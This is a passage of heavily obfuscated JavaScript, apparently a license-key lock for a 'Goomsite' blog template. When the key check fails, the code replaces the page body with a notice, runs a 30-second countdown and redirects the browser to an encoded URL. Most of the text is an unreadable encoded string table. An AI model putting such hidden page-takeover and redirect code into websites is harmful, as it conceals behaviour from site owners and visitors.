1ad5cb('\x48\x70\x77\x39',0x1f3)+'\x67\x72\x6f\x75\x6e\x64\x3a\x23\x35\x35'+_0x1ad5cb('\x5d\x76\x7a\x72',simple_0x1dd297._0x185a93)+_0x1ad5cb('\x4e\x40\x75\x49',0x274)+'\x68\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69'+_0x1ad5cb('\x4a\x77\x78\x6f',0x2bc)+_0x1ad5cb('\x4a\x77\x78\x6f',simple_0x1dd297._0x1474ed)+_0x1ad5cb('\x75\x47\x4e\x72',0x353)+'\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61'+'\x64\x69\x75\x73\x3a\x35\x30\x70\x78\x7d'+'\x23\x6c\x63\x7b\x77\x69\x64\x74\x68\x3a'+_0x1ad5cb('\x44\x43\x46\x33',simple_0x1dd297._0x4d6629)+_0x1ad5cb(simple_0x1dd297._0x1b8218,0x22c)+_0x1ad5cb('\x26\x29\x72\x21',simple_0x1dd297._0x33fa1e)+_0x1ad5cb(simple_0x1dd297._0x3584ed,0x230)+_0x1ad5cb('\x52\x4c\x5d\x26',0x2be)+_0x1ad5cb(simple_0x1dd297._0x5aa64a,0x270)+'\x20\x70\x7b\x70\x61\x64\x64\x69\x6e\x67'+_0x1ad5cb('\x44\x45\x43\x46',simple_0x1dd297._0x4b6b69)+_0x1ad5cb(simple_0x1dd297._0x59cb9f,simple_0x1dd297._0x2d9241)+'\x20\x75\x6c\x7b\x6c\x69\x73\x74\x2d\x73'+_0x1ad5cb('\x46\x36\x75\x37',0x2cb)+_0x1ad5cb('\x59\x69\x24\x57',0x34a)+_0x1ad5cb('\x25\x45\x61\x33',0x2f6)+_0x1ad5cb(simple_0x1dd297._0x1e9f33,simple_0x1dd297._0x93071d)+_0x1ad5cb(simple_0x1dd297._0x181cd6,simple_0x1dd297._0x1a47b9)+_0x1ad5cb('\x35\x44\x2a\x5e',0x265)+_0x1ad5cb(simple_0x1dd297._0x455d4d,0x2bf)+_0x1ad5cb(simple_0x1dd297._0x2a5c7a,0x259)+_0x1ad5cb(simple_0x1dd297._0x5be416,0x34c)+'\x20\x69\x64\x3d\x27\x6b\x65\x79\x2d\x77'+_0x1ad5cb(simple_0x1dd297._0x558c2c,0x1ff)+_0x1ad5cb('\x47\x65\x6d\x65',simple_0x1dd297._0x198503)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x27\x3e'+_0x1ad5cb('\x47\x26\x26\x40',0x32a)+_0x1ad5cb('\x26\x29\x72\x21',simple_0x1dd297._0x4a696d)+_0x1ad5cb('\x6e\x23\x71\x53',simple_0x1dd297._0x2fc22f)+_0x1ad5cb(simple_0x1dd297._0x2904a9,simple_0x1dd297._0x1dfa01)+'\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x27'+'\x47\x6f\x6f\x6d\x73\x69\x74\x65\x2e\x4e'+_0x1ad5cb(simple_0x1dd297._0x109aeb,simple_0x1dd297._0x108a9d)+_0x1ad5cb(simple_0x1dd297._0xbd5977,0x231)+_0x1ad5cb('\x53\x6a\x44\x39',0x20d)+_0x1ad5cb('\x38\x6c\x29\x46',simple_0x1dd297._0x3a9a2d)+_0x1ad5cb('\x75\x47\x4e\x72',simple_0x1dd297._0x595ca4)+_0x1ad5cb('\x6e\x23\x71\x53',0x361)+_0x1ad5cb('\x28\x61\x4c\x34',0x364)+_0x1ad5cb(simple_0x1dd297._0x505144,simple_0x1dd297._0x32818b)+_0x1ad5cb('\x33\x24\x4d\x56',0x228)+'\x36\x41\x48\x48\x57\x58\x55\x66\x51\x42'+_0x1ad5cb('\x4e\x40\x75\x49',0x23e)+_0x1ad5cb(simple_0x1dd297._0x5ef431,0x36e)+_0x1ad5cb(simple_0x1dd297._0xc361,simple_0x1dd297._0x4a052f)+'\x59\x39\x46\x51\x4c\x77\x59\x4d\x67\x66'+_0x1ad5cb(simple_0x1dd297._0x243fc8,simple_0x1dd297._0x1a625b)+_0x1ad5cb('\x4f\x31\x74\x55',simple_0x1dd297._0x4f82d4)+_0x1ad5cb('\x39\x42\x73\x28',simple_0x1dd297._0x111717)+_0x1ad5cb(simple_0x1dd297._0x3584ed,simple_0x1dd297._0x5899e6)+_0x1ad5cb(simple_0x1dd297._0x43d959,simple_0x1dd297._0x1c56d3)+_0x1ad5cb('\x5d\x76\x7a\x72',simple_0x1dd297._0x2a8f0a)+(_0x1ad5cb('\x44\x43\x46\x33',0x29e)+_0x1ad5cb('\x39\x42\x73\x28',0x288)+_0x1ad5cb(simple_0x1dd297._0x23dc83,simple_0x1dd297._0x464fee)+'\x7a\x6e\x57\x43\x73\x41\x31\x75\x43\x41'+'\x69\x47\x30\x61\x47\x52\x38\x7a\x64\x33'+_0x1ad5cb(simple_0x1dd297._0xacd11,0x205)+_0x1ad5cb(simple_0x1dd297._0x2704c8,0x2d8)+'\x67\x27\x20\x68\x65\x69\x67\x68\x74\x3d'+_0x1ad5cb('\x58\x51\x41\x30',simple_0x1dd297._0x2a33c0)+_0x1ad5cb('\x2a\x42\x63\x74',0x2c0)+_0x1ad5cb(simple_0x1dd297._0x434dbf,0x25e)+_0x1ad5cb(simple_0x1dd297._0xaa240f,simple_0x1dd297._0x417c68)+'\x69\x73\x68\x3c\x2f\x62\x3e\x3c\x62\x72'+_0x1ad5cb(simple_0x1dd297._0x109aeb,simple_0x1dd297._0x44a558)+'\x41\x64\x6d\x69\x6e\x20\x67\x6f\x6f\x6d'+_0x1ad5cb(simple_0x1dd297._0x38f978,0x23a)+_0x1ad5cb(simple_0x1dd297._0x243fc8,simple_0x1dd297._0x5276cb)+_0x1ad5cb(simple_0x1dd297._0x597721,0x2b3)+'\x70\x3e\x3c\x62\x3e\x49\x6e\x64\x6f\x6e'+_0x1ad5cb('\x49\x21\x6b\x79',simple_0x1dd297._0x44f27f)+_0x1ad5cb('\x24\x78\x44\x41',0x300)+_0x1ad5cb(simple_0x1dd297._0x580a66,simple_0x1dd297._0x2e131c)+_0x1ad5cb(simple_0x1dd297._0xab9b83,0x1ea)+_0x1ad5cb(simple_0x1dd297._0x5aa64a,simple_0x1dd297._0x174b6e)+_0x1ad5cb(simple_0x1dd297._0x376137,0x311)+_0x1ad5cb('\x67\x38\x45\x57',0x27c)+_0x1ad5cb(simple_0x1dd297._0x12eadc,0x2c6)+_0x1ad5cb('\x36\x66\x36\x5d',simple_0x1dd297._0x17d141)+'\x6d\x73\x69\x74\x65\x40\x67\x6d\x61\x69'+_0x1ad5cb(simple_0x1dd297._0x2cd17e,0x22b)+'\x2f\x6c\x69\x3e\x3c\x6c\x69\x3e\x57\x68'+_0x1ad5cb(simple_0x1dd297._0x28c0a9,simple_0x1dd297._0x93111b)+_0x1ad5cb('\x44\x43\x46\x33',simple_0x1dd297._0x31737a)+'\x30\x35\x36\x35\x38\x3c\x2f\x62\x3e\x3c'+_0x1ad5cb('\x35\x44\x2a\x5e',simple_0x1dd297._0x367644)+_0x1ad5cb(simple_0x1dd297._0x48c621,0x335)+'\x69\x74\x69\x6e\x67\x2d\x74\x69\x6d\x65'+_0x1ad5cb(simple_0x1dd297._0x59cb9f,simple_0x1dd297._0x422c7e)+_0x1ad5cb('\x49\x21\x6b\x79',simple_0x1dd297._0x592773)+_0x1ad5cb('\x4a\x77\x78\x6f',simple_0x1dd297._0x5c9a1d));if(_0x26cac2=='')$(document[_0x1ad5cb('\x46\x36\x75\x37',simple_0x1dd297._0x3ea3e1)])[_0x1ad5cb(simple_0x1dd297._0x59cb9f,0x28e)](_0x5f0522);else{var _0xc4a29e=myCode[_0x1ad5cb(simple_0x1dd297._0x5be416,simple_0x1dd297._0x68c3cb)](_0x26cac2);console[_0x1ad5cb(simple_0x1dd297._0x28c0a9,0x1f0)](_0xc4a29e);if(_0x4f61e4!=_0xc4a29e){$(document[_0x1ad5cb('\x4e\x40\x75\x49',0x2ba)])['\x68\x74\x6d\x6c'](_0x5f0522);var _0xea6e96=0x1e,_0x524c93=setInterval(function _0x4a3af4(){_0xea6e96-=0x1;function _0x5bcf29(_0x368d9e,_0x37bab2){return _0x1ad5cb(_0x37bab2,_0x368d9e- -simple_0x1a2f9c._0x4d93b1);}$('\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x5bcf29(-0x28,'\x33\x24\x4d\x56'))[_0x5bcf29(simple_0x569771._0x40a1df,simple_0x569771._0x2dd6ed)](_0xea6e96);if(_0xea6e96<=0x0){clearInterval(_0x524c93);var _0x4f9564=myCode[_0x5bcf29(-0xd,'\x44\x45\x43\x46')]('\x61\x45\x4e\x30\x7a\x45\x47\x31\x56\x6f'+'\x34\x37\x73\x37\x7a\x6d\x50\x36\x34\x6b'+_0x5bcf29(simple_0x569771._0xba6ac,'\x52\x4c\x5d\x26')+'\x4b\x30\x56\x69\x3d\x3d');window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5bcf29(simple_0x569771._0x11cbc6,simple_0x569771._0x2d54cc)]=_0x4f9564;}},0x3e8);}}};function simple_0x4ade(){var _0x165bf7=['\x57\x52\x2f\x64\x50\x53\x6f\x50\x6c\x57','\x69\x73\x4b\x59\x6f\x61','\x57\x51\x6c\x64\x4f\x53\x6f\x76\x57\x37\x42\x63\x4f\x38\x6f\x4b\x57\x4f\x79\x70\x57\x34\x70\x64\x54\x61','\x44\x6d\x6f\x48\x57\x50\x71\x4a\x72\x67\x48\x54\x42\x59\x76\x6f','\x57\x36\x33\x64\x53\x59\x4c\x41\x6d\x32\x42\x64\x48\x4b\x6e\x35\x6a\x57','\x57\x36\x66\x72\x73\x59\x6a\x39\x79\x72\x50\x44\x73\x61','\x67\x48\x33\x64\x51\x49\x33\x64\x50\x38\x6f\x31\x57\x36\x75','\x57\x4f\x39\x71\x62\x53\x6f\x31\x70\x53\x6f\x4f\x57\x36\x6e\x70\x57\x51\x42\x64\x53\x57','\x57\x35\x46\x63\x56\x53\x6f\x6f\x57\x34\x43\x6c\x75\x59\x64\x64\x4a\x6d\x6b\x62\x6e\x71','\x57\x34\x6a\x52\x57\x37\x34\x46\x57\x51\x2f\x64\x4e\x47','\x57\x50\x34\x5a\x57\x52\x33\x64\x49\x53\x6b\x51\x57\x37\x43\x4d\x71\x38\x6f\x38\x57\x51\x38','\x57\x51\x4a\x63\x50\x43\x6f\x79\x57\x37\x30','\x57\x35\x4f\x36\x57\x51\x42\x64\x52\x53\x6b\x49\x57\x52\x38\x4e\x74\x38\x6f\x38\x57\x52\x61','\x57\x51\x33\x63\x48\x38\x6b\x72\x76\x43\x6f\x4b\x7a\x48\x57\x76\x7a\x61\x30','\x68\x43\x6f\x6d\x57\x36\x58\x44\x6b\x6d\x6b\x42\x65\x43\x6f\x30\x63\x76\x43','\x70\x53\x6f\x74\x71\x4c\x31\x46\x57\x36\x6d\x64','\x57\x35\x53\x67\x64\x6d\x6f\x31\x6f\x38\x6f\x48\x57\x52\x54\x41\x57\x52\x46\x63\x52\x57','\x57\x4f\x54\x79\x6d\x30\x33\x63\x53\x43\x6f\x2f\x57\x34\x75\x52\x57\x36\x74\x63\x53\x71','\x57\x50\x54\x71\x6b\x30\x71','\x57\x36\x68\x64\x4f\x68\x74\x63\x4a\x71\x71','\x57\x50\x74\x64\x48\x72\x5a\x64\x4f\x77\x33\x63\x4c\x57','\x57\x35\x52\x63\x4e\x38\x6f\x72\x57\x37\x54\x63\x72\x74\x4e\x64\x49\x6d\x6b\x65\x66\x61','\x45\x75\x4a\x64\x47\x61','\x6e\x53\x6f\x68\x57\x4f\x31\x39\x6c\x38\x6b\x41\x57\x4f\x61\x4b\x6e\x72\x61','\x57\x52\x50\x69\x64\x4b\x57','\x57\x4f\x48\x4d\x57\x36\x47\x59\x57\x52\x56\x64\x4b\x53\x6b\x69\x57\x35\x34\x73\x41\x67\x76\x2f','\x46\x59\x6c\x64\x47\x38\x6b\x4b\x57\x4f\x6e\x77\x57\x51\x43','\x57\x35\x69\x65\x71\x53\x6b\x64\x42\x53\x6b\x2f\x57\x36\x44\x5a\x57\x51\x52\x64\x54\x71','\x45\x53\x6f\x43\x73\x4c\x66\x61\x57\x34\x6a\x46\x61\x53\x6f\x5a\x57\x34\x75','\x62\x77\x72\x5a\x57\x36\x7a\x6a\x78\x38\x6f\x32\x6d\x38\x6f\x35\x46\x47','\x72\x43\x6f\x76\x57\x37\x61\x64','\x57\x51\x37\x64\x51\x6d\x6f\x34\x62\x4c\x76\x6e','\x57\x36\x62\x51\x57\x50\x7a\x61\x65\x43\x6b\x45\x57\x34\x50\x53\x57\x36\x44\x33','\x65\x57\x68\x64\x54\x32\x56\x64\x55\x6d\x6f\x53','\x57\x35\x7a\x64\x69\x53\x6b\x33','\x78\x62\x56\x63\x4a\x6d\x6b\x45\x7a\x78\x53\x6a\x7a\x43\x6f\x45\x57\x4f\x79','\x63\x76\x68\x64\x53\x32\x6c\x64\x56\x53\x6f\x56\x57\x36\x56\x64\x51\x43\x6f\x43\x43\x47','\x6e\x66\x4e\x64\x4c\x53\x6b\x78\x74\x78\x6c\x64\x4c\x43\x6b\x32\x57\x36\x48\x71','\x57\x35\x47\x52\x57\x37\x78\x63\x49\x38\x6b\x39\x57\x51\x47\x50\x66\x38\x6b\x31\x57\x51\x57','\x78\x4c\x52\x63\x53\x6d\x6b\x69\x57\x52\x57\x61\x57\x51\x58\x6f\x45\x6d\x6b\x73','\x6e\x53\x6f\x78\x72\x30\x61','\x57\x35\x4b\x59\x57\x51\x72\x61\x57\x37\x33\x63\x4a\x6d\x6b\x6f\x57\x36\x47\x70\x75\x61','\x64\x74\x68\x63\x4b\x43\x6b\x7a\x6c\x47\x50\x53\x74\x43\x6f\x77','\x57\x4f\x4c\x6f\x75\x53\x6b\x53\x42\x43\x6f\x54','\x6a\x6d\x6f\x2f\x57\x50\x53\x79\x57\x36\x30\x62\x57\x35\x48\x74\x75\x43\x6b\x2f','\x57\x37\x57\x57\x57\x37\x58\x47\x57\x34\x37\x64\x49\x68\x43','\x57\x37\x66\x72\x71\x5a\x76\x52\x41\x72\x58\x7a\x75\x47','\x46\x59\x57\x5a\x68\x38\x6b\x79\x71\x74\x33\x64\x4a\x62\x71\x35','\x57\x35\x53\x64\x44\x72\x2f\x64\x56\x6d\x6b\x4a\x57\x34\x79\x49\x57\x37\x4a\x64\x51\x47','\x57\x35\x74\x64\x55\x62\x78\x64\x52\x38\x6b\x6f\x71\x53\x6f\x6b\x66\x38\x6f\x69\x57\x34\x57','\x72\x47\x4a\x64\x52\x4b\x56\x64\x55\x38\x6f\x70\x57\x36\x33\x64\x47\x6d\x6f\x6c\x6f\x57','\x57\x37\x54\x43\x64\x43\x6b\x47\x75\x4d\x4b','\x43\x64\x58\x35\x6f\x43\x6b\x62\x73\x78\x5a\x64\x4b\x74\x75\x33','\x78\x75\x44\x61\x57\x36\x61\x75\x72\x6d\x6f\x58\x6e\x6d\x6f\x39\x65\x47','\x57\x51\x4a\x64\x4a\x57\x46\x64\x51\x33\x42\x63\x4b\x6d\x6b\x4d\x42\x71','\x57\x37\x2f\x64\x56\x6d\x6b\x65\x57\x51\x68\x64\x56\x38\x6f\x52\x57\x36\x4f\x76\x57\x51\x4a\x63\x51\x49\x42\x63\x47\x61','\x57\x35\x6d\x69\x72\x6d\x6b\x32\x42\x57','\x43\x43\x6b\x32\x57\x35\x53\x43\x57\x34\x57\x6a\x57\x35\x66\x51\x43\x47','\x57\x4f\x52\x63\x53\x43\x6b\x78\x65\x43\x6b\x6e\x57\x50\x31\x68\x57\x51\x71\x32\x6f\x61','\x75\x5a\x52\x63\x50\x38\x6b\x45\x70\x49\x62\x30','\x6b\x38\x6f\x37\x57\x4f\x34\x74\x57\x37\x44\x66\x57\x36\x35\x78\x67\x6d\x6b\x2f','\x57\x36\x65\x71\x57\x51\x62\x46','\x57\x36\x65\x79\x57\x51\x69','\x67\x53\x6f\x43\x76\x66\x54\x70','\x41\x43\x6b\x33\x57\x34\x39\x32\x64\x67\x75\x55\x6b\x59\x7a\x63','\x57\x35\x58\x2b\x57\x36\x47\x41','\x57\x35\x68\x63\x52\x38\x6f\x46\x57\x35\x62\x69','\x6b\x59\x56\x64\x53\x53\x6b\x4c\x57\x4f\x4f','\x57\x37\x7a\x33\x6e\x65\x64\x64\x51\x53\x6f\x54\x69\x47\x70\x64\x49\x68\x2f\x63\x48\x53\x6f\x43\x57\x51\x34','\x79\x6d\x6f\x77\x57\x4f\x71\x59\x6f\x38\x6f\x64\x57\x4f\x69\x53\x6d\x71\x65','\x57\x37\x4c\x56\x67\x6d\x6b\x36\x75\x33\x4a\x64\x53\x4c\x4a\x63\x4e\x76\x43','\x57\x36\x7a\x62\x57\x35\x62\x35\x43\x63\x2f\x64\x4e\x43\x6b\x52\x57\x37\x39\x63','\x57\x36\x6a\x73\x75\x74\x69\x31\x72\x62\x54\x64\x73\x38\x6f\x73','\x74\x6d\x6f\x79\x57\x37\x61\x4a\x6b\x43\x6b\x78\x67\x38\x6f\x30\x6c\x71\x71','\x6c\x43\x6b\x61\x57\x50\x70\x64\x50\x73\x39\x42\x57\x34\x4e\x63\x47\x53\x6b\x72\x73\x71','\x57\x50\x4e\x64\x55\x43\x6b\x6c\x57\x34\x72\x6a\x72\x32\x46\x64\x49\x38\x6b\x65\x70\x71','\x6a\x53\x6f\x4e\x57\x4f\x4f\x70\x57\x34\x61\x6b\x57\x37\x39\x45\x45\x43\x6b\x4e','\x57\x36\x33\x64\x52\x78\x61\x42\x6c\x57','\x57\x36\x7a\x58\x57\x37\x65','\x79\x38\x6b\x5a\x57\x50\x57\x36\x76\x68\x76\x31\x69\x47','\x57\x35\x68\x63\x52\x38\x6f\x6f\x57\x35\x48\x71\x68\x32\x4f','\x57\x37\x65\x79\x57\x50\x75\x55\x7a\x63\x46\x64\x48\x53\x6b\x47\x57\x36\x75\x42','\x57\x37\x7a\x77\x57\x4f\x4c\x56\x44\x67\x68\x64\x48\x6d\x6b\x52\x57\x37\x39\x73','\x57\x37\x62\x44\x57\x50\x6e\x50\x44\x4e\x33\x63\x48\x53\x6b\x2b\x57\x51\x38\x6b','\x57\x52\x2f\x64\x4f\x43\x6f\x4b\x70\x48\x46\x63\x4e\x43\x6f\x4f\x57\x34\x2f\x63\x4b\x59\x37\x63\x4b\x5a\x39\x5a','\x57\x4f\x54\x31\x76\x72\x58\x69\x57\x37\x71','\x57\x4f\x42\x63\x52\x38\x6f\x6d\x71\x43\x6f\x6f\x57\x36\x6d\x77\x57\x37\x69\x4a','\x63\x4a\x38\x51\x6b\x6d\x6b\x79\x57\x34\x65','\x57\x34\x57\x52\x57\x37\x58\x33','\x42\x43\x6f\x48\x57\x52\x78\x64\x47\x72\x4f\x36\x57\x36\x4e\x64\x4f\x38\x6b\x38\x79\x57','\x57\x4f\x74\x63\x50\x38\x6f\x6a\x43\x43\x6f\x72\x57\x34\x57\x65\x57\x36\x57','\x57\x4f\x53\x59\x57\x4f\x6c\x64\x4e\x53\x6b\x65\x57\x4f\x30\x5a','\x57\x4f\x57\x46\x6a\x65\x46\x64\x53\x53\x6b\x2b\x57\x4f\x30\x6d\x57\x4f\x2f\x63\x52\x71','\x78\x53\x6f\x6d\x57\x37\x75\x69\x43\x43\x6b\x74\x66\x53\x6f\x30\x63\x62\x53','\x42\x73\x61\x34\x6c\x71','\x6c\x30\x6e\x48\x57\x35\x6d\x4d\x45\x53\x6f\x65\x57\x34\x56\x63\x4d\x38\x6b\x59','\x57\x36\x42\x63\x52\x67\x46\x64\x52\x38\x6f\x50\x41\x53\x6f\x54\x62\x53\x6f\x6d\x72\x71','\x57\x34\x4b\x32\x76\x71','\x57\x50\x4e\x63\x56\x6d\x6f\x37\x66\x57','\x57\x37\x74\x63\x52\x38\x6f\x41\x57\x35\x50\x75\x64\x32\x56\x64\x4a\x38\x6b\x75','\x57\x4f\x68\x63\x51\x53\x6f\x42','\x69\x64\x70\x64\x54\x53\x6b\x51','\x57\x51\x2f\x63\x51\x6d\x6f\x73\x57\x35\x52\x63\x4f\x53\x6b\x35\x57\x35\x4f\x45','\x57\x35\x46\x63\x51\x4d\x56\x64\x56\x43\x6b\x58\x6a\x6d\x6f\x32','\x57\x52\x68\x64\x51\x4a\x33\x63\x55\x43\x6f\x48\x46\x43\x6f\x66\x41\x53\x6b\x4b\x74\x47\x56\x64\x51\x57','\x57\x4f\x52\x63\x56\x6d\x6f\x38\x6a\x38\x6b\x74\x74\x57','\x43\x49\x43\x32\x70\x47','\x63\x4a\x47\x36','\x63\x53\x6b\x35\x57\x4f\x78\x63\x53\x38\x6f\x4c\x42\x65\x43\x39','\x44\x38\x6b\x34\x57\x35\x48\x69\x57\x52\x6e\x73\x57\x51\x54\x74\x46\x6d\x6b\x4a\x57\x51\x75\x30\x57\x36\x47','\x73\x31\x2f\x63\x4b\x63\x43','\x57\x4f\x64\x63\x48\x43\x6b\x62\x73\x6d\x6f\x4b\x41\x71\x50\x77','\x57\x36\x42\x63\x56\x4d\x33\x64\x50\x47','\x70\x43\x6b\x31\x57\x35\x50\x6e\x57\x52\x47\x69\x57\x37\x50\x6a\x78\x38\x6b\x36','\x6b\x48\x68\x63\x48\x47','\x7a\x76\x52\x63\x4b\x4a\x57\x42\x42\x38\x6b\x62\x72\x47','\x57\x35\x61\x34\x76\x43\x6f\x63\x57\x52\x78\x63\x4c\x74\x57\x55\x57\x52\x37\x63\x4d\x47','\x57\x4f\x53\x71\x57\x52\x68\x64\x47\x43\x6f\x39\x57\x52\x6a\x36\x74\x53\x6f\x31\x57\x52\x65','\x6d\x64\x68\x64\x4d\x43\x6b\x6c\x57\x50\x72\x2f\x57\x51\x6d\x6d\x57\x37\x65\x78','\x57\x4f\x35\x33\x76\x72\x71\x65\x57\x37\x4a\x64\x48\x48\x54\x43\x75\x47','\x57\x36\x37\x64\x54\x78\x53\x77\x6c\x5a\x56\x63\x4c\x58\x65','\x57\x50\x4c\x72\x67\x43\x6f\x34\x65\x61\x4a\x63\x50\x33\x2f\x64\x4e\x4a\x65','\x72\x75\x5a\x63\x47\x73\x61\x45\x46\x47','\x57\x36\x74\x63\x55\x4e\x52\x64\x49\x53\x6b\x30\x6d\x43\x6f\x51','\x57\x35\x48\x4e\x57\x37\x34\x76\x57\x37\x68\x64\x4c\x4d\x4a\x63\x51\x38\x6f\x61\x57\x50\x71','\x57\x51\x79\x65\x65\x49\x44\x78\x73\x74\x39\x37\x42\x61','\x57\x51\x6d\x66\x67\x4e\x6d\x47\x71\x4a\x54\x35\x46\x53\x6f\x77\x76\x57','\x57\x35\x6a\x5a\x57\x37\x69\x73\x57\x51\x65','\x74\x75\x70\x63\x53\x4a\x46\x63\x52\x6d\x6f\x53\x57\x36\x56\x64\x4f\x38\x6f\x70\x6e\x57','\x57\x35\x58\x74\x57\x50\x48\x4a\x74\x64\x78\x64\x4d\x57','\x6f\x49\x6c\x64\x51\x38\x6b\x51\x57\x4f\x62\x78\x57\x4f\x34','\x43\x74\x47\x59\x6e\x61','\x78\x65\x6e\x64\x57\x52\x53','\x57\x35\x75\x54\x57\x52\x46\x64\x4a\x71','\x57\x51\x5a\x64\x4f\x78\x4e\x64\x47\x58\x54\x64\x6d\x71\x4f\x39\x57\x34\x53','\x57\x34\x57\x59\x57\x52\x31\x50\x57\x37\x37\x63\x48\x43\x6b\x48\x57\x35\x30\x6c\x71\x47','\x69\x43\x6b\x4a\x57\x52\x37\x64\x49\x57\x4b\x33\x57\x37\x4a\x63\x4f\x53\x6b\x33\x42\x57','\x57\x51\x46\x63\x4b\x6d\x6b\x74\x78\x38\x6f\x2f\x42\x61','\x79\x38\x6b\x2b\x57\x50\x53\x4c\x76\x74\x53\x2f\x70\x68\x43\x72','\x70\x77\x64\x64\x4b\x4b\x46\x64\x51\x64\x6a\x55\x76\x38\x6f\x44\x6c\x57','\x66\x48\x33\x64\x4f\x68\x4f','\x6f\x4c\x56\x63\x53\x43\x6b\x6b','\x78\x62\x38\x68\x64\x6d\x6f\x44\x57\x34\x48\x43\x6f\x38\x6f\x65\x57\x52\x75','\x57\x4f\x6e\x30\x57\x36\x74\x63\x4d\x43\x6f\x32\x57\x36\x54\x34\x68\x53\x6b\x4a\x57\x37\x75','\x57\x37\x7a\x36\x70\x30\x74\x64\x51\x38\x6b\x59\x76\x74\x4e\x64\x55\x32\x56\x63\x4b\x71','\x57\x34\x68\x63\x50\x43\x6f\x41\x57\x34\x30','\x57\x51\x5a\x63\x50\x6d\x6f\x70\x57\x37\x46\x63\x50\x6d\x6b\x54\x57\x34\x71\x67\x57\x50\x74\x63\x50\x61','\x57\x35\x53\x65\x67\x38\x6b\x54\x46\x53\x6b\x36\x57\x36\x58\x63\x57\x52\x56\x63\x52\x47','\x57\x50\x79\x2f\x57\x4f\x30\x75','\x57\x37\x46\x63\x4d\x32\x5a\x64\x54\x53\x6f\x31\x57\x50\x43\x30\x73\x4d\x68\x63\x4c\x61','\x57\x35\x4e\x63\x54\x58\x74\x64\x4f\x43\x6b\x61\x73\x6d\x6f\x69\x64\x6d\x6f\x2f\x57\x50\x4f','\x41\x53\x6f\x38\x57\x37\x78\x63\x4b\x76\x38\x4f\x57\x51\x2f\x64\x56\x43\x6f\x53\x6a\x71','\x69\x38\x6f\x4d\x57\x50\x4b\x6f\x57\x37\x43','\x76\x30\x6a\x6f\x57\x52\x6a\x6d\x67\x43\x6f\x57\x6d\x57','\x57\x35\x68\x63\x52\x38\x6f\x74\x57\x35\x54\x68\x67\x75\x5a\x64\x47\x53\x6b\x6d\x6b\x71','\x57\x37\x71\x49\x57\x52\x58\x2f','\x57\x4f\x7a\x75\x72\x53\x6b\x39\x69\x6d\x6b\x2b\x57\x36\x50\x79\x57\x51\x4a\x64\x56\x71','\x57\x34\x72\x5a\x57\x51\x76\x6e\x57\x51\x42\x64\x48\x78\x56\x63\x48\x38\x6f\x64\x57\x50\x65','\x57\x52\x61\x56\x57\x52\x69','\x57\x50\x62\x66\x6b\x4b\x71','\x61\x38\x6f\x45\x57\x37\x53\x45\x43\x53\x6b\x67\x66\x6d\x6f\x49\x74\x61\x34','\x45\x78\x2f\x63\x52\x43\x6f\x2f\x57\x35\x4b\x61\x57\x4f\x47\x53\x57\x34\x69\x6b\x75\x73\x61','\x70\x64\x37\x64\x54\x38\x6b\x4a\x57\x35\x54\x41\x57\x4f\x71\x50\x57\x34\x61\x42','\x6d\x4c\x46\x63\x4c\x53\x6b\x6c','\x57\x34\x4b\x38\x62\x38\x6f\x58\x57\x52\x4e\x63\x4c\x4d\x65\x47\x57\x52\x64\x63\x4d\x47','\x57\x37\x6c\x63\x51\x4d\x56\x64\x56\x6d\x6b\x53\x66\x53\x6f\x51\x76\x6d\x6b\x76\x72\x61','\x57\x50\x4c\x31\x75\x58\x50\x73\x57\x37\x30','\x74\x66\x56\x63\x47\x74\x4b\x42\x69\x43\x6f\x42\x67\x48\x66\x71','\x57\x36\x37\x63\x4f\x57\x6c\x64\x56\x38\x6f\x5a\x57\x51\x43\x77\x77\x4a\x70\x63\x4d\x61','\x65\x4e\x33\x64\x4f\x38\x6b\x72\x79\x66\x70\x64\x49\x38\x6f\x55','\x57\x37\x58\x74\x64\x38\x6b\x32','\x57\x50\x2f\x64\x55\x43\x6b\x4d\x64\x38\x6b\x44\x76\x33\x47\x52\x57\x35\x6a\x44','\x57\x37\x4f\x4e\x57\x51\x47\x76\x64\x38\x6b\x54\x57\x51\x48\x6d\x57\x36\x35\x5a','\x57\x34\x70\x64\x55\x58\x2f\x64\x56\x53\x6b\x67\x79\x38\x6f\x6c\x66\x6d\x6f\x4a','\x57\x52\x66\x72\x74\x73\x44\x38\x63\x62\x4c\x64\x73\x6d\x6f\x79','\x57\x50\x64\x64\x53\x31\x42\x64\x49\x6d\x6b\x43\x71\x57\x2f\x63\x54\x38\x6f\x49\x66\x57','\x57\x35\x53\x32\x57\x52\x6e\x55','\x57\x34\x6c\x63\x56\x53\x6f\x78\x57\x34\x6a\x75\x72\x33\x56\x64\x49\x38\x6b\x76\x6c\x47','\x6c\x48\x78\x63\x4e\x71\x78\x63\x56\x61','\x61\x33\x62\x59\x57\x36\x69\x43','\x57\x36\x68\x63\x53\x38\x6f\x33\x57\x35\x61','\x61\x64\x64\x63\x52\x53\x6b\x34\x67\x63\x44\x38\x73\x53\x6f\x6a\x57\x4f\x69','\x57\x4f\x50\x54\x57\x51\x6c\x64\x4b\x38\x6f\x31\x57\x52\x69\x56\x71\x38\x6f\x31\x57\x51\x57','\x57\x35\x75\x59\x57\x51\x4b\x52\x57\x37\x2f\x63\x4b\x53\x6b\x64\x57\x34\x65\x41\x76\x61','\x57\x4f\x64\x63\x55\x38\x6b\x78\x63\x38\x6b\x65\x57\x50\x72\x6d\x57\x36\x53\x50\x6a\x57','\x6a\x43\x6f\x79\x73\x31\x44\x72\x57\x34\x4b\x4d\x64\x43\x6f\x33\x57\x35\x47','\x57\x50\x46\x64\x4a\x6d\x6f\x64\x63\x33\x7a\x58\x57\x4f\x4b\x43\x57\x35\x5a\x63\x49\x61','\x57\x34\x64\x63\x4f\x53\x6f\x46\x57\x34\x7a\x59\x65\x32\x56\x64\x49\x38\x6b\x53\x6c\x47','\x57\x36\x78\x64\x51\x77\x4e\x63\x51\x47\x35\x66\x70\x71','\x73\x53\x6f\x7a\x57\x36\x61\x4a\x6d\x38\x6b\x78\x67\x6d\x6f\x4c\x64\x58\x4b','\x57\x50\x42\x63\x4f\x6d\x6f\x46\x78\x43\x6f\x72\x57\x34\x65\x4a\x57\x37\x61\x32','\x57\x34\x4f\x54\x57\x52\x4c\x57\x57\x37\x4e\x63\x47\x73\x69\x55\x64\x73\x43','\x57\x36\x6a\x69\x57\x4f\x31\x2f\x43\x73\x78\x64\x51\x53\x6b\x4d\x57\x37\x48\x41','\x63\x68\x76\